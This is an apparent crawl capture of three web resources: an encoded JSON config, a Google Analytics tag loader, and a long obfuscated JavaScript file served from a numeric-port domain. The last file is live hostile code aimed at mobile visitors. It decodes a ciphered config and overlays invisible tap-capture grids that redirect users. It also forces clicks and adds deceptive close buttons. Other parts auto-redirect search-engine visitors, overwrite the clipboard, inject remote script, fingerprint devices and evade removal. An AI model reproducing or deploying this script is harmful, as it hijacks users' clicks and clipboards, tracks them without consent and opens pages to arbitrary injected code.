

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2404gc.4jnbuy.com:8005/d/1856?t=0.4736853276317958
body_size: 1118
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1KQ@00K10=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0op(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0op(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pmLhdYYTYm(2\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ahhfxtkj.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZH6YS1S14N\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZH6YS1S14N\');");
document.writeln("</script>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2341noyljs.qyszqxd.com:9318/j5j3bgdhjt/41
body_size: 8651
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@oo}Rf@pTmO6CDYDCm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@oo}Rf@pTmLSSTLqdm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@oTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@oTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();